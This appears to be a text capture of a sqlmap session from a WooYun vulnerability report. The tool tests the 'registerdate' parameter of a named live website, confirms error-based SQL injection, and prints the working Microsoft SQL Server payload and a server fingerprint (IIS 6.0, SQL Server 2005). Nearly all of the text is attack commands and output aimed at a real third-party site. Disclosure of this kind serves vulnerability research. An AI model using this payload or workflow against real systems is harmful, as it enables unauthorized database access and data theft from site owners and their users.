 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "registerdate" --random-
agent --technique=E
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:07:42
[21:07:42] [INFO] parsing HTTP request from '../sql.txt'
[21:07:42] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleW
ebKit/534.24 (KHTML, like Gecko) Chrome/11.0.696.12 Safari/534.24'
[21:07:42] [INFO] testing connection to the target URL
[21:07:44] [INFO] heuristic (basic) test shows that GET parameter 'registerdate'
might be injectable (possible DBMS: 'Microsoft SQL Server')
[21:07:44] [INFO] testing for SQL injection on GET parameter 'registerdate'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n] n
[21:07:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:07:50] [INFO] GET parameter 'registerdate' is 'Microsoft SQL Server/Sybase A
ND error-based - WHERE or HAVING clause' injectable
GET parameter 'registerdate' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 3 HTTP(s) req
uests:
---
Parameter: registerdate (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: I1=&key=1&registerdate=1 AND 1469=CONVERT(INT,(SELECT CHAR(113)+CHA
R(120)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1469=1469) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113)))&workpla
ce=%cf%c3%c3%c5
---
[21:07:52] [INFO] testing Microsoft SQL Server
[21:07:52] [INFO] confirming Microsoft SQL Server
[21:07:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:07:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[21:07:54] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\www.fjyyrc.com'
www.wooyun.org